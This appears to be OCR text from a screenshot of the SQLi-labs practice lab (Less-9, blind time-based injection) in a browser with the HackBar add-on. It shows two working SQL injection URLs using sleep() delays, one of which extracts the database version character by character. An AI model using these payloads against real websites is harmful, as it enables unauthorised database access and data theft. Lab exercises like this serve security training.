 Less-9 Blind- Time based- Singl
193.112.113.137/sqlilabs/Less-9/?id=1' and if(1=1,sleep(5),1)-- +
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))>100),sleep(5),1)-- +
Split URL
Execute
Post data Referrer User Agent Cookies